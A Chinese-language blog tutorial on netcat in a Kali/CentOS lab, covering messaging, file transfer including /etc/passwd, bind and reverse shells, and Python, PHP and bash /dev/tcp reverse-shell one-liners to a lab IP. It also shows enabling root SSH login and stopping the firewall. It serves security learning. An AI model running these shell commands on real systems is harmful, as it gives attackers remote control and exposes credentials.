NC(netcat)被称为网络工具中的瑞士军刀,体积小巧,但功能强大。NC主要功能,NC可以在两台设备上面相互交互,即侦听模式/传输模式。

kali开启ssh服务,service ssh start,

注:开启ssh服务需要设置vi /etc/ssh/sshd_condfig文件的内容①将port 22前面的#去掉;②PermitRootLogin 的#去掉且空格后面的内容改成yes;③PasswordAuthentication yes前面的#注释去掉,:wq保存并退出。

如果已经按照上述设置还提示denied,就试一下重新设置密码sudo passwd root。可以和原密码相同

centos7开启ssh服务,关闭防火墙服务,service sshd start,service firewalld stop

使用xshell进行连接

接下来是nc的消息通信代码(kali类似于服务器端,centos类似于客户端)

kali端输入nc -lvp 6666即开启监听

centos 输入nc kali的ip地址 6666

就可以全双工式进行消息通信了,类似于QQ、微信,

注两台虚拟机需要是同一个连接网络的模式,如都是NAT,或者都是桥接;windows也有类似功能

传输文件:

kali端,nc -lvp 6666 >2.txt,把监听的内容传输到2.txt里面

centos7端,将原有的文件3.txt内容传输过去nc kali的ip地址 6666 < 3.txt,cat 2.txt,查看文件内容

在kali端的2.txt文件里面就会出现3.txt文件的内容

在权限足够的情况下,可以传输/etc/passwd文件的内容

功能三、获取shell

获取shell分为两种,一种是正向shell,一种是反向shell。如果客户端连接服务器端,想要获取服务器端的shell,那么称为正向shell,如果是客户端连接服务器,服务器端想要获取客户端的shell,那么称为反向shell。

正向shell:被攻击者主动发送shell文件,让攻击者去连接

centos 目标服务器;kali 攻击服务器

在centos发出shell文件 nc -lvp 6666 -e /bin/bash

kali端nc centos的ip地址 6666 即可连接centos的shell,类似于传输当前用户的终端了好像,ls类似于在centos进行ls命令操作,输入whoami可以查看当前是什么权限

也可以cd / 查看根目录

clear清屏

反向shell:用的更多,攻击者开启监听,被攻击者发送shell文件

在kali上开启监听:nc -lvp 6666

centos上发送shell:nc kali的ip地址 6666 -e /bin/bash

正向shell和反向shell的区别:

正向shell,需要考虑目标服务器的防火墙策略,一般在内网情况下使用

反向多用于外网



这几个命令也可以进行反向shell,如果目标服务器有python/php环境的话,后面的bash是自带的,改一下IP地址和端口

python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.87.128”,6666));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,“-i”]);’

php -r ‘$sock=fsockopen(“192.168.87.128”,6666);exec(“/bin/sh -i <&3>&3 2>&3”);’

bash -i >& /dev/tcp/192.168.87.128/6666 0>&1

仅用于信息网络安全防御学习,请勿用于其他用途~

2081

2081

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?